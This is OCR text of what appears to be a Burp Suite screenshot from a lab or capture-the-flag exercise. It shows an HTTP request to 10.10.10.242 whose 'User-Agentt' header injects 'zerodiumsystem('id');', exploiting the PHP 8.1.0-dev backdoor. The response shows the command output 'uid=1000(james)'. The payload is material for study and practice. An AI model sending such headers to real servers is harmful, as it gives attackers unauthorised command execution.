 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:88.0) Gecko/20100101 Firefox/88.0
4 User-Agentt: zerodiumsystem('id');
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
6 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 24 May 2021 05:13:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=1000(james) gid=1000(james) groups=1000(james)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="https://cdnjs.cloudflare
22
23
24
25 <style>
26 html,body{
27 font-family:'Raleway',sans-serif;